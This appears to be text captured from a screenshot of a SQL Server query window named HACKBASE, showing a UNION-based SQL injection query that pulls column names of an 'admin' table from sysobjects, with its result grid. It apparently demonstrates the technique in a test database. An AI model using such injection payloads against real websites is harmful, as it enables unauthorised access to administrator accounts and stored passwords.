 SQLQuery3.s...ator (55))* HACKBASE.Te... - dbo.Admin
select * from admin where id=1 and 1=2 union all select 1,(select
col_name(object_id('admin'),1)),3 from sysobjects
结果 消息
id name passWord
1 1 id 3
2 1 id 3
3 1 id 3
4 1 id 3
5 1 id 3
6 1 id 3